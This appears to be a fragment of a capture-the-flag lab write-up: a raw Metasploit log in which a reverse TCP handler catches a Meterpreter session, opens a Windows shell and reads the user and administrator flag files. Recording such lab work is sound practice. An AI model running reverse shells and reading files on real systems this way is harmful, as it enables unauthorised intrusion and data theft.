 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.112.250:4448
[*] Sending stage (177734 bytes) to 10.10.67.169
[*] Meterpreter session 1 opened (10.8.112.250:4448 -> 10.10.67.169:49290) at 2025-06-12 14:51:11 +0800
meterpreter > shell
Process 968 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>whoami
whoami
C:\PROGRA~2\SYSTEM~1>whoami
whoami
C:\PROGRA~2\SYSTEM~1>type C:\Users\jeff\Desktop\user.txt
type C:\Users\jeff\Desktop\user.txt
759bd8af507517bcfaede78a21a73e39
C:\PROGRA~2\SYSTEM~1>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
7e13d97f05f7ceb9881a3eb3d78d3e72
C:\PROGRA~2\SYSTEM~1>